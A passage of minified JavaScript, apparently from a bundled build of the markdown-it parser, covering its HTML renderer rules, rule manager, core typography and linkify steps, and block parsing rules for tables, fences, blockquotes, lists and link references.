je(){this.rules=Ps({},xe)}xe.code_inline=function(u,d,v,m,_){return"<code"+_.renderAttrs(u[d])+">"+Gr(u[d].content)+"</code>"},xe.code_block=function(u,d,v,m,_){return"<pre"+_.renderAttrs(u[d])+"><code>"+Gr(u[d].content)+"</code></pre>\n"},xe.fence=function(u,d,v,m,_){var k,E,w,O,B=u[d],z=B.info?ea(B.info).trim():"",H="",nt="";return z&&(H=(w=z.split(/(\s+)/g))[0],nt=w.slice(2).join("")),0===(k=v.highlight&&v.highlight(B.content,H,nt)||Gr(B.content)).indexOf("<pre")?k+"\n":z?(E=B.attrIndex("class"),O=B.attrs?B.attrs.slice():[],E<0?O.push(["class",v.langPrefix+H]):(O[E]=O[E].slice(),O[E][1]+=" "+v.langPrefix+H),"<pre><code"+_.renderAttrs({attrs:O})+">"+k+"</code></pre>\n"):"<pre><code"+_.renderAttrs(B)+">"+k+"</code></pre>\n"},xe.image=function(u,d,v,m,_){var k=u[d];return k.attrs[k.attrIndex("alt")][1]=_.renderInlineAsText(k.children,v,m),_.renderToken(u,d,v)},xe.hardbreak=function(u,d,v){return v.xhtmlOut?"<br />\n":"<br>\n"},xe.softbreak=function(u,d,v){return v.breaks?v.xhtmlOut?"<br />\n":"<br>\n":"\n"},xe.text=function(u,d){return Gr(u[d].content)},xe.html_block=function(u,d){return u[d].content},xe.html_inline=function(u,d){return u[d].content},je.prototype.renderAttrs=function(u){var d,v,m;if(!u.attrs)return"";for(m="",d=0,v=u.attrs.length;d<v;d++)m+=" "+Gr(u.attrs[d][0])+'="'+Gr(u.attrs[d][1])+'"';return m},je.prototype.renderToken=function(u,d,v){var m,_="",k=!1,E=u[d];return E.hidden?"":(E.block&&-1!==E.nesting&&d&&u[d-1].hidden&&(_+="\n"),_+=(-1===E.nesting?"</":"<")+E.tag,_+=this.renderAttrs(E),0===E.nesting&&v.xhtmlOut&&(_+=" /"),E.block&&(k=!0,1===E.nesting&&d+1<u.length&&("inline"===(m=u[d+1]).type||m.hidden||-1===m.nesting&&m.tag===E.tag)&&(k=!1)),_+=k?">\n":">")},je.prototype.renderInline=function(u,d,v){for(var m,_="",k=this.rules,E=0,w=u.length;E<w;E++)void 0!==k[m=u[E].type]?_+=k[m](u,E,d,v,this):_+=this.renderToken(u,E,d);return _},je.prototype.renderInlineAsText=function(u,d,v){for(var m="",_=0,k=u.length;_<k;_++)"text"===u[_].type?m+=u[_].content:"image"===u[_].type&&(m+=this.renderInlineAsText(u[_].children,d,v));return m},je.prototype.render=function(u,d,v){var m,_,k,E="",w=this.rules;for(m=0,_=u.length;m<_;m++)"inline"===(k=u[m].type)?E+=this.renderInline(u[m].children,d,v):E+=void 0!==w[k]?w[u[m].type](u,m,d,v,this):this.renderToken(u,m,d,v);return E};var Ge=je;function de(){this.__rules__=[],this.__cache__=null}de.prototype.__find__=function(u){for(var d=0;d<this.__rules__.length;d++)if(this.__rules__[d].name===u)return d;return-1},de.prototype.__compile__=function(){var u=this,d=[""];u.__rules__.forEach(function(v){v.enabled&&v.alt.forEach(function(m){d.indexOf(m)<0&&d.push(m)})}),u.__cache__={},d.forEach(function(v){u.__cache__[v]=[],u.__rules__.forEach(function(m){m.enabled&&(v&&m.alt.indexOf(v)<0||u.__cache__[v].push(m.fn))})})},de.prototype.at=function(u,d,v){var m=this.__find__(u),_=v||{};if(-1===m)throw new Error("Parser rule not found: "+u);this.__rules__[m].fn=d,this.__rules__[m].alt=_.alt||[],this.__cache__=null},de.prototype.before=function(u,d,v,m){var _=this.__find__(u),k=m||{};if(-1===_)throw new Error("Parser rule not found: "+u);this.__rules__.splice(_,0,{name:d,enabled:!0,fn:v,alt:k.alt||[]}),this.__cache__=null},de.prototype.after=function(u,d,v,m){var _=this.__find__(u),k=m||{};if(-1===_)throw new Error("Parser rule not found: "+u);this.__rules__.splice(_+1,0,{name:d,enabled:!0,fn:v,alt:k.alt||[]}),this.__cache__=null},de.prototype.push=function(u,d,v){this.__rules__.push({name:u,enabled:!0,fn:d,alt:(v||{}).alt||[]}),this.__cache__=null},de.prototype.enable=function(u,d){Array.isArray(u)||(u=[u]);var v=[];return u.forEach(function(m){var _=this.__find__(m);if(_<0){if(d)return;throw new Error("Rules manager: invalid rule name "+m)}this.__rules__[_].enabled=!0,v.push(m)},this),this.__cache__=null,v},de.prototype.enableOnly=function(u,d){Array.isArray(u)||(u=[u]),this.__rules__.forEach(function(v){v.enabled=!1}),this.enable(u,d)},de.prototype.disable=function(u,d){Array.isArray(u)||(u=[u]);var v=[];return u.forEach(function(m){var _=this.__find__(m);if(_<0){if(d)return;throw new Error("Rules manager: invalid rule name "+m)}this.__rules__[_].enabled=!1,v.push(m)},this),this.__cache__=null,v},de.prototype.getRules=function(u){return null===this.__cache__&&this.__compile__(),this.__cache__[u]||[]};var Le=de,kn=/\r\n?|\n/g,Ci=/\0/g,xn=Rt.arrayReplaceAt;function Qn(u){return/^<\/a\s*>/i.test(u)}var Wn=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,Ns=/\((c|tm|r|p)\)/i,ao=/\((c|tm|r|p)\)/gi,so={c:"\xa9",r:"\xae",p:"\xa7",tm:"\u2122"};function $n(u,d){return so[d.toLowerCase()]}function Tr(u){var d,v,m=0;for(d=u.length-1;d>=0;d--)"text"!==(v=u[d]).type||m||(v.content=v.content.replace(ao,$n)),"link_open"===v.type&&"auto"===v.info&&m--,"link_close"===v.type&&"auto"===v.info&&m++}function hn(u){var d,v,m=0;for(d=u.length-1;d>=0;d--)"text"!==(v=u[d]).type||m||Wn.test(v.content)&&(v.content=v.content.replace(/\+-/g,"\xb1").replace(/\.{2,}/g,"\u2026").replace(/([?!])\u2026/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/gm,"$1\u2014").replace(/(^|\s)--(?=\s|$)/gm,"$1\u2013").replace(/(^|[^-\s])--(?=[^-\s]|$)/gm,"$1\u2013")),"link_open"===v.type&&"auto"===v.info&&m--,"link_close"===v.type&&"auto"===v.info&&m++}var Zr=Rt.isWhiteSpace,Lr=Rt.isPunctChar,co=Rt.isMdAsciiPunct,Ze=/['"]/,ki=/['"]/g;function An(u,d,v){return u.substr(0,d)+v+u.substr(d+1)}function Yn(u,d){var v,m,_,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te;for(Zt=[],v=0;v<u.length;v++){for(m=u[v],O=u[v].level,mt=Zt.length-1;mt>=0&&!(Zt[mt].level<=O);mt--);if(Zt.length=mt+1,"text"===m.type){E=0,w=(_=m.content).length;t:for(;E<w&&(ki.lastIndex=E,k=ki.exec(_));){if(dt=St=!0,E=k.index+1,At="'"===k[0],B=32,k.index-1>=0)B=_.charCodeAt(k.index-1);else for(mt=v-1;mt>=0&&"softbreak"!==u[mt].type&&"hardbreak"!==u[mt].type;mt--)if(u[mt].content){B=u[mt].content.charCodeAt(u[mt].content.length-1);break}if(z=32,E<w)z=_.charCodeAt(E);else for(mt=v+1;mt<u.length&&"softbreak"!==u[mt].type&&"hardbreak"!==u[mt].type;mt++)if(u[mt].content){z=u[mt].content.charCodeAt(0);break}if(H=co(B)||Lr(String.fromCharCode(B)),nt=co(z)||Lr(String.fromCharCode(z)),K=Zr(B),(yt=Zr(z))?dt=!1:nt&&(K||H||(dt=!1)),K?St=!1:H&&(yt||nt||(St=!1)),34===z&&'"'===k[0]&&B>=48&&B<=57&&(St=dt=!1),dt&&St&&(dt=H,St=nt),dt||St){if(St)for(mt=Zt.length-1;mt>=0&&(V=Zt[mt],!(Zt[mt].level<O));mt--)if(V.single===At&&Zt[mt].level===O){V=Zt[mt],At?(wt=d.md.options.quotes[2],te=d.md.options.quotes[3]):(wt=d.md.options.quotes[0],te=d.md.options.quotes[1]),m.content=An(m.content,k.index,te),u[V.token].content=An(u[V.token].content,V.pos,wt),E+=te.length-1,V.token===v&&(E+=wt.length-1),w=(_=m.content).length,Zt.length=mt;continue t}dt?Zt.push({token:v,pos:k.index,single:At,level:O}):St&&At&&(m.content=An(m.content,k.index,"\u2019"))}else At&&(m.content=An(m.content,k.index,"\u2019"))}}}}function Qr(u,d,v){this.type=u,this.tag=d,this.attrs=null,this.map=null,this.nesting=v,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}Qr.prototype.attrIndex=function(u){var d,v,m;if(!this.attrs)return-1;for(v=0,m=(d=this.attrs).length;v<m;v++)if(d[v][0]===u)return v;return-1},Qr.prototype.attrPush=function(u){this.attrs?this.attrs.push(u):this.attrs=[u]},Qr.prototype.attrSet=function(u,d){var v=this.attrIndex(u),m=[u,d];v<0?this.attrPush(m):this.attrs[v]=m},Qr.prototype.attrGet=function(u){var d=this.attrIndex(u),v=null;return d>=0&&(v=this.attrs[d][1]),v},Qr.prototype.attrJoin=function(u,d){var v=this.attrIndex(u);v<0?this.attrPush([u,d]):this.attrs[v][1]=this.attrs[v][1]+" "+d};var Wr=Qr;function En(u,d,v){this.src=u,this.env=v,this.tokens=[],this.inlineMode=!1,this.md=d}En.prototype.Token=Wr;var xi=En,I=[["normalize",function(u){var d;d=(d=u.src.replace(kn,"\n")).replace(Ci,"\ufffd"),u.src=d}],["block",function(u){var d;u.inlineMode?((d=new u.Token("inline","",0)).content=u.src,d.map=[0,1],d.children=[],u.tokens.push(d)):u.md.block.parse(u.src,u.md,u.env,u.tokens)}],["inline",function(u){var d,v,m,_=u.tokens;for(v=0,m=_.length;v<m;v++)"inline"===(d=_[v]).type&&u.md.inline.parse(d.content,u.md,u.env,d.children)}],["linkify",function(u){var d,v,m,_,k,E,w,O,V,B,z,H,nt,yt,dt,St,At=u.tokens;if(u.md.options.linkify)for(v=0,m=At.length;v<m;v++)if("inline"===At[v].type&&u.md.linkify.pretest(At[v].content))for(nt=0,d=(_=At[v].children).length-1;d>=0;d--)if("link_close"!==(E=_[d]).type){if("html_inline"===E.type&&(/^<a[>\s]/i.test(E.content)&&nt>0&&nt--,Qn(E.content)&&nt++),!(nt>0)&&"text"===E.type&&u.md.linkify.test(E.content)){for(St=u.md.linkify.match(V=E.content),w=[],H=E.level,z=0,O=0;O<St.length;O++)yt=u.md.normalizeLink(St[O].url),u.md.validateLink(yt)&&(dt=St[O].text,dt=St[O].schema?"mailto:"!==St[O].schema||/^mailto:/i.test(dt)?u.md.normalizeLinkText(dt):u.md.normalizeLinkText("mailto:"+dt).replace(/^mailto:/,""):u.md.normalizeLinkText("http://"+dt).replace(/^http:\/\//,""),(B=St[O].index)>z&&((k=new u.Token("text","",0)).content=V.slice(z,B),k.level=H,w.push(k)),(k=new u.Token("link_open","a",1)).attrs=[["href",yt]],k.level=H++,k.markup="linkify",k.info="auto",w.push(k),(k=new u.Token("text","",0)).content=dt,k.level=H,w.push(k),(k=new u.Token("link_close","a",-1)).level=--H,k.markup="linkify",k.info="auto",w.push(k),z=St[O].lastIndex);z<V.length&&((k=new u.Token("text","",0)).content=V.slice(z),k.level=H,w.push(k)),At[v].children=_=xn(_,d,w)}}else for(d--;_[d].level!==E.level&&"link_open"!==_[d].type;)d--}],["replacements",function(u){var d;if(u.md.options.typographer)for(d=u.tokens.length-1;d>=0;d--)"inline"===u.tokens[d].type&&(Ns.test(u.tokens[d].content)&&Tr(u.tokens[d].children),Wn.test(u.tokens[d].content)&&hn(u.tokens[d].children))}],["smartquotes",function(u){var d;if(u.md.options.typographer)for(d=u.tokens.length-1;d>=0;d--)"inline"===u.tokens[d].type&&Ze.test(u.tokens[d].content)&&Yn(u.tokens[d].children,u)}]];function G(){this.ruler=new Le;for(var u=0;u<I.length;u++)this.ruler.push(I[u][0],I[u][1])}G.prototype.process=function(u){var d,v,m;for(d=0,v=(m=this.ruler.getRules("")).length;d<v;d++)m[d](u)},G.prototype.State=xi;var ft=G,M=Rt.isSpace;function N(u,d){var v=u.bMarks[d]+u.tShift[d];return u.src.substr(v,u.eMarks[d]-v)}function J(u){var d,v=[],m=0,_=u.length,k=!1,E=0,w="";for(d=u.charCodeAt(m);m<_;)124===d&&(k?(w+=u.substring(E,m-1),E=m):(v.push(w+u.substring(E,m)),w="",E=m+1)),k=92===d,m++,d=u.charCodeAt(m);return v.push(w+u.substring(E)),v}var at=Rt.isSpace,Mt=Rt.isSpace,xt=Rt.isSpace;function Vt(u,d){var v,m,_,k;return m=u.bMarks[d]+u.tShift[d],_=u.eMarks[d],42!==(v=u.src.charCodeAt(m++))&&45!==v&&43!==v||m<_&&(k=u.src.charCodeAt(m),!xt(k))?-1:m}function pe(u,d){var v,m=u.bMarks[d]+u.tShift[d],_=m,k=u.eMarks[d];if(_+1>=k||(v=u.src.charCodeAt(_++))<48||v>57)return-1;for(;;){if(_>=k)return-1;if(!((v=u.src.charCodeAt(_++))>=48&&v<=57)){if(41===v||46===v)break;return-1}if(_-m>=10)return-1}return _<k&&(v=u.src.charCodeAt(_),!xt(v))?-1:_}var ir=Rt.normalizeReference,le=Rt.isSpace,vt=Rt.isSpace,Lt="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",$t="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",Xt={HTML_TAG_RE:new RegExp("^(?:"+Lt+"|"+$t+"|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?][\\s\\S]*?[?]>|<![A-Z]+\\s+[^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),HTML_OPEN_CLOSE_TAG_RE:new RegExp("^(?:"+Lt+"|"+$t+")")},Qe=Xt.HTML_OPEN_CLOSE_TAG_RE,Ft=[[/^<(script|pre|style)(?=(\s|>|$))/i,/<\/(script|pre|style)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"].join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(Qe.source+"\\s*$"),/^$/,!1]],we=Rt.isSpace;function ne(u,d,v,m){var _,k,E,w,O,V,B,z;for(this.src=u,this.md=d,this.env=v,this.tokens=m,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0,this.result="",z=!1,E=w=V=B=0,O=(k=this.src).length;w<O;w++){if(_=k.charCodeAt(w),!z){if(we(_)){V++,9===_?B+=4-B%4:B++;continue}z=!0}10!==_&&w!==O-1||(10!==_&&w++,this.bMarks.push(E),this.eMarks.push(w),this.tShift.push(V),this.sCount.push(B),this.bsCount.push(0),z=!1,V=0,B=0,E=w+1)}this.bMarks.push(k.length),this.eMarks.push(k.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}ne.prototype.push=function(u,d,v){var m=new Wr(u,d,v);return m.block=!0,v<0&&this.level--,m.level=this.level,v>0&&this.level++,this.tokens.push(m),m},ne.prototype.isEmpty=function(u){return this.bMarks[u]+this.tShift[u]>=this.eMarks[u]},ne.prototype.skipEmptyLines=function(u){for(var d=this.lineMax;u<d&&!(this.bMarks[u]+this.tShift[u]<this.eMarks[u]);u++);return u},ne.prototype.skipSpaces=function(u){for(var d,v=this.src.length;u<v&&(d=this.src.charCodeAt(u),we(d));u++);return u},ne.prototype.skipSpacesBack=function(u,d){if(u<=d)return u;for(;u>d;)if(!we(this.src.charCodeAt(--u)))return u+1;return u},ne.prototype.skipChars=function(u,d){for(var v=this.src.length;u<v&&this.src.charCodeAt(u)===d;u++);return u},ne.prototype.skipCharsBack=function(u,d,v){if(u<=v)return u;for(;u>v;)if(d!==this.src.charCodeAt(--u))return u+1;return u},ne.prototype.getLines=function(u,d,v,m){var _,k,E,w,O,V,B,z=u;if(u>=d)return"";for(V=new Array(d-u),_=0;z<d;z++,_++){for(k=0,B=w=this.bMarks[z],O=z+1<d||m?this.eMarks[z]+1:this.eMarks[z];w<O&&k<v;){if(E=this.src.charCodeAt(w),we(E))9===E?k+=4-(k+this.bsCount[z])%4:k++;else{if(!(w-B<this.tShift[z]))break;k++}w++}V[_]=k>v?new Array(k-v+1).join(" ")+this.src.slice(w,O):this.src.slice(w,O)}return V.join("")},ne.prototype.Token=Wr;var Jn=ne,Xn=[["table",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At;if(d+2>v||u.sCount[V=d+1]<u.blkIndent||u.sCount[V]-u.blkIndent>=4||(E=u.bMarks[V]+u.tShift[V])>=u.eMarks[V]||124!==(_=u.src.charCodeAt(E++))&&45!==_&&58!==_)return!1;for(;E<u.eMarks[V];){if(124!==(_=u.src.charCodeAt(E))&&45!==_&&58!==_&&!M(_))return!1;E++}for(B=(k=N(u,d+1)).split("|"),nt=[],w=0;w<B.length;w++){if(!(K=B[w].trim())){if(0===w||w===B.length-1)continue;return!1}if(!/^:?-+:?$/.test(K))return!1;58===K.charCodeAt(K.length-1)?nt.push(58===K.charCodeAt(0)?"center":"right"):58===K.charCodeAt(0)?nt.push("left"):nt.push("")}if(-1===(k=N(u,d).trim()).indexOf("|")||u.sCount[d]-u.blkIndent>=4||((B=J(k)).length&&""===B[0]&&B.shift(),B.length&&""===B[B.length-1]&&B.pop(),0===(z=B.length)||z!==nt.length))return!1;if(m)return!0;for(St=u.parentType,u.parentType="table",At=u.md.block.ruler.getRules("blockquote"),(H=u.push("table_open","table",1)).map=yt=[d,0],(H=u.push("thead_open","thead",1)).map=[d,d+1],(H=u.push("tr_open","tr",1)).map=[d,d+1],w=0;w<B.length;w++)H=u.push("th_open","th",1),nt[w]&&(H.attrs=[["style","text-align:"+nt[w]]]),(H=u.push("inline","",0)).content=B[w].trim(),H.children=[],H=u.push("th_close","th",-1);for(H=u.push("tr_close","tr",-1),H=u.push("thead_close","thead",-1),V=d+2;V<v&&!(u.sCount[V]<u.blkIndent);V++){for(mt=!1,w=0,O=At.length;w<O;w++)if(At[w](u,V,v,!0)){mt=!0;break}if(mt||!(k=N(u,V).trim())||u.sCount[V]-u.blkIndent>=4)break;for((B=J(k)).length&&""===B[0]&&B.shift(),B.length&&""===B[B.length-1]&&B.pop(),V===d+2&&((H=u.push("tbody_open","tbody",1)).map=dt=[d+2,0]),(H=u.push("tr_open","tr",1)).map=[V,V+1],w=0;w<z;w++)H=u.push("td_open","td",1),nt[w]&&(H.attrs=[["style","text-align:"+nt[w]]]),(H=u.push("inline","",0)).content=B[w]?B[w].trim():"",H.children=[],H=u.push("td_close","td",-1);H=u.push("tr_close","tr",-1)}return dt&&(H=u.push("tbody_close","tbody",-1),dt[1]=V),H=u.push("table_close","table",-1),yt[1]=V,u.parentType=St,u.line=V,!0},["paragraph","reference"]],["code",function(u,d,v){var m,_,k;if(u.sCount[d]-u.blkIndent<4)return!1;for(_=m=d+1;m<v;)if(u.isEmpty(m))m++;else{if(!(u.sCount[m]-u.blkIndent>=4))break;_=++m}return u.line=_,(k=u.push("code_block","code",0)).content=u.getLines(d,_,4+u.blkIndent,!0),k.map=[d,u.line],!0}],["fence",function(u,d,v,m){var _,k,E,w,O,V,B,z=!1,H=u.bMarks[d]+u.tShift[d],nt=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||H+3>nt||126!==(_=u.src.charCodeAt(H))&&96!==_||(O=H,(k=(H=u.skipChars(H,_))-O)<3)||(B=u.src.slice(O,H),E=u.src.slice(H,nt),96===_&&E.indexOf(String.fromCharCode(_))>=0))return!1;if(m)return!0;for(w=d;!(++w>=v||(H=O=u.bMarks[w]+u.tShift[w],nt=u.eMarks[w],H<nt&&u.sCount[w]<u.blkIndent));)if(u.src.charCodeAt(H)===_&&!(u.sCount[w]-u.blkIndent>=4||(H=u.skipChars(H,_))-O<k||(H=u.skipSpaces(H))<nt)){z=!0;break}return k=u.sCount[d],u.line=w+(z?1:0),(V=u.push("fence","code",0)).info=E,V.content=u.getLines(d+1,w,k,!0),V.markup=B,V.map=[d,u.line],!0},["paragraph","reference","blockquote","list"]],["blockquote",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te,We,Ei=u.lineMax,oe=u.bMarks[d]+u.tShift[d],or=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||62!==u.src.charCodeAt(oe++))return!1;if(m)return!0;for(w=H=u.sCount[d]+1,32===u.src.charCodeAt(oe)?(oe++,w++,H++,_=!1,At=!0):9===u.src.charCodeAt(oe)?(At=!0,(u.bsCount[d]+H)%4==3?(oe++,w++,H++,_=!1):_=!0):At=!1,nt=[u.bMarks[d]],u.bMarks[d]=oe;oe<or&&(k=u.src.charCodeAt(oe),at(k));)9===k?H+=4-(H+u.bsCount[d]+(_?1:0))%4:H++,oe++;for(K=[u.bsCount[d]],u.bsCount[d]=u.sCount[d]+1+(At?1:0),V=oe>=or,St=[u.sCount[d]],u.sCount[d]=H-w,mt=[u.tShift[d]],u.tShift[d]=oe-u.bMarks[d],wt=u.md.block.ruler.getRules("blockquote"),dt=u.parentType,u.parentType="blockquote",z=d+1;z<v&&(We=u.sCount[z]<u.blkIndent,!((oe=u.bMarks[z]+u.tShift[z])>=(or=u.eMarks[z])));z++)if(62!==u.src.charCodeAt(oe++)||We){if(V)break;for(Zt=!1,E=0,O=wt.length;E<O;E++)if(wt[E](u,z,v,!0)){Zt=!0;break}if(Zt){u.lineMax=z,0!==u.blkIndent&&(nt.push(u.bMarks[z]),K.push(u.bsCount[z]),mt.push(u.tShift[z]),St.push(u.sCount[z]),u.sCount[z]-=u.blkIndent);break}nt.push(u.bMarks[z]),K.push(u.bsCount[z]),mt.push(u.tShift[z]),St.push(u.sCount[z]),u.sCount[z]=-1}else{for(w=H=u.sCount[z]+1,32===u.src.charCodeAt(oe)?(oe++,w++,H++,_=!1,At=!0):9===u.src.charCodeAt(oe)?(At=!0,(u.bsCount[z]+H)%4==3?(oe++,w++,H++,_=!1):_=!0):At=!1,nt.push(u.bMarks[z]),u.bMarks[z]=oe;oe<or&&(k=u.src.charCodeAt(oe),at(k));)9===k?H+=4-(H+u.bsCount[z]+(_?1:0))%4:H++,oe++;V=oe>=or,K.push(u.bsCount[z]),u.bsCount[z]=u.sCount[z]+1+(At?1:0),St.push(u.sCount[z]),u.sCount[z]=H-w,mt.push(u.tShift[z]),u.tShift[z]=oe-u.bMarks[z]}for(yt=u.blkIndent,u.blkIndent=0,(te=u.push("blockquote_open","blockquote",1)).markup=">",te.map=B=[d,0],u.md.block.tokenize(u,d,z),(te=u.push("blockquote_close","blockquote",-1)).markup=">",u.lineMax=Ei,u.parentType=dt,B[1]=u.line,E=0;E<mt.length;E++)u.bMarks[E+d]=nt[E],u.tShift[E+d]=mt[E],u.sCount[E+d]=St[E],u.bsCount[E+d]=K[E];return u.blkIndent=yt,!0},["paragraph","reference","blockquote","list"]],["hr",function(u,d,v,m){var _,k,E,w,O=u.bMarks[d]+u.tShift[d],V=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||42!==(_=u.src.charCodeAt(O++))&&45!==_&&95!==_)return!1;for(k=1;O<V;){if((E=u.src.charCodeAt(O++))!==_&&!Mt(E))return!1;E===_&&k++}return!(k<3||!m&&(u.line=d+1,(w=u.push("hr","hr",0)).map=[d,u.line],w.markup=Array(k+1).join(String.fromCharCode(_)),0))},["paragraph","reference","blockquote","list"]],["list",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te,We,Ei,oe,or,P0,N0,D0,q0,ti,B0=!1,q2=!0;if(u.sCount[d]-u.blkIndent>=4||u.listIndent>=0&&u.sCount[d]-u.listIndent>=4&&u.sCount[d]<u.blkIndent)return!1;if(m&&"paragraph"===u.parentType&&u.tShift[d]>=u.blkIndent&&(B0=!0),(or=pe(u,d))>=0){if(B=!0,N0=u.bMarks[d]+u.tShift[d],dt=Number(u.src.substr(N0,or-N0-1)),B0&&1!==dt)return!1}else{if(!((or=Vt(u,d))>=0))return!1;B=!1}if(B0&&u.skipSpaces(or)>=u.eMarks[d])return!1;if(yt=u.src.charCodeAt(or-1),m)return!0;for(K=u.tokens.length,B?(ti=u.push("ordered_list_open","ol",1),1!==dt&&(ti.attrs=[["start",dt]])):ti=u.push("bullet_list_open","ul",1),ti.map=nt=[d,0],ti.markup=String.fromCharCode(yt),mt=d,P0=!1,q0=u.md.block.ruler.getRules("list"),wt=u.parentType,u.parentType="list";mt<v;){for(oe=or,St=u.eMarks[mt],V=At=u.sCount[mt]+or-(u.bMarks[d]+u.tShift[d]);oe<St;){if(9===(_=u.src.charCodeAt(oe)))At+=4-(At+u.bsCount[mt])%4;else{if(32!==_)break;At++}oe++}if((O=(k=oe)>=St?1:At-V)>4&&(O=1),w=V+O,(ti=u.push("list_item_open","li",1)).markup=String.fromCharCode(yt),ti.map=z=[d,0],Ei=u.tight,We=u.tShift[d],te=u.sCount[d],Zt=u.listIndent,u.listIndent=u.blkIndent,u.blkIndent=w,u.tight=!0,u.tShift[d]=k-u.bMarks[d],u.sCount[d]=At,k>=St&&u.isEmpty(d+1)?u.line=Math.min(u.line+2,v):u.md.block.tokenize(u,d,v,!0),u.tight&&!P0||(q2=!1),P0=u.line-d>1&&u.isEmpty(u.line-1),u.blkIndent=u.listIndent,u.listIndent=Zt,u.tShift[d]=We,u.sCount[d]=te,u.tight=Ei,(ti=u.push("list_item_close","li",-1)).markup=String.fromCharCode(yt),mt=d=u.line,z[1]=mt,k=u.bMarks[d],mt>=v||u.sCount[mt]<u.blkIndent||u.sCount[d]-u.blkIndent>=4)break;for(D0=!1,E=0,H=q0.length;E<H;E++)if(q0[E](u,mt,v,!0)){D0=!0;break}if(D0)break;if(B){if((or=pe(u,mt))<0)break}else if((or=Vt(u,mt))<0)break;if(yt!==u.src.charCodeAt(or-1))break}return(ti=B?u.push("ordered_list_close","ol",-1):u.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(yt),nt[1]=mt,u.line=mt,u.parentType=wt,q2&&function(ha,D7){var Mi,B2,q7=ha.level+2;for(Mi=D7+2,B2=ha.tokens.length-2;Mi<B2;Mi++)ha.tokens[Mi].level===q7&&"paragraph_open"===ha.tokens[Mi].type&&(ha.tokens[Mi+2].hidden=!0,ha.tokens[Mi].hidden=!0,Mi+=2)}(u,K),!0},["paragraph","reference","blockquote"]],["reference",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt=0,wt=u.bMarks[d]+u.tShift[d],te=u.eMarks[d],We=d+1;if(u.sCount[d]-u.blkIndent>=4||91!==u.src.charCodeAt(wt))return!1;for(;++wt<te;)if(93===u.src.charCodeAt(wt)&&92!==u.src.charCodeAt(wt-1)){if(wt+1===te||58!==u.src.charCodeAt(wt+1))return!1;break}for(w=u.lineMax,mt=u.md.block.ruler.getRules("reference"),nt=u.parentType,u.parentType="reference";We<w&&!u.isEmpty(We);We++)if(!(u.sCount[We]-u.blkIndent>3||u.sCount[We]<0)){for(St=!1,V=0,B=mt.length;V<B;V++)if(mt[V](u,We,w,!0)){St=!0;break}if(St)break}for(te=(dt=u.getLines(d,We,u.blkIndent,!1).trim()).length,wt=1;wt<te;wt++){if(91===(_=dt.charCodeAt(wt)))return!1;if(93===_){H=wt;break}(10===_||92===_&&++wt<te&&10===dt.charCodeAt(wt))&&Zt++}if(H<0||58!==dt.charCodeAt(H+1))return!1;for(wt=H+2;wt<te;wt++)if(10===(_=dt.charCodeAt(wt)))Zt++;else if(!le(_))break;if(!(K=u.md.helpers.parseLinkDestination(dt,wt,te)).ok||(O=u.md.normalizeLink(K.str),!u.md.validateLink(O)))return!1;for(k=wt=K.pos,E=Zt+=K.lines,yt=wt;wt<te;wt++)if(10===(_=dt.charCodeAt(wt)))Zt++;else if(!le(_))break;for(K=u.md.helpers.parseLinkTitle(dt,wt,te),wt<te&&yt!==wt&&K.ok?(At=K.str,wt=K.pos,Zt+=K.lines):(At="",wt=k,Zt=E);wt<te&&(_=dt.charCodeAt(wt),le(_));)wt++;if(wt<te&&10!==dt.charCodeAt(wt)&&At)for(At="",wt=k,Zt=E;wt<te&&(_=dt.charCodeAt(wt),le(_));)wt++;return!(wt<te&&10!==dt.charCodeAt(wt)||!(z=ir(dt.slice(1,H)))||!m&&(void 0===u.env.references&&(u.env.references={}),void 0===u.env.references[z]&&(u.env.references[z]={title:At,href:O}),u.parentType=nt,u.line=d+Zt+1,0))}],["heading",function(u,d,v,m){var 